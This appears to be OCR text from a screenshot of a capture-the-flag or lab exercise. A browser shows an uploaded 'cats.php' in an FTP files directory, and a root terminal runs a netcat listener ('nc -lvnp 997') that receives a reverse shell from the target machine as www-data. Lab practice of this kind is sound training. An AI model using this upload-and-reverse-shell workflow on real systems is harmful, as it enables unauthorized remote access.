 Index of /files/ftp
New Tab
http://10.10.50.138/files/ftp/cats.php
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB
Parrot Terminal
File Edit View Search Terminal Help
[user@parrot]-[~]
$sudo su
Learning Resources
[root@parrot]-[/home/user]
#nc -lvnp 997
listening on [any] 997 ...
connect to [10.21.136.129] from (UNKNOWN) [10.10.50.138] 56444
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86
_64 x86_64 x86_64 GNU/Linux
10:19:51 up 37 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$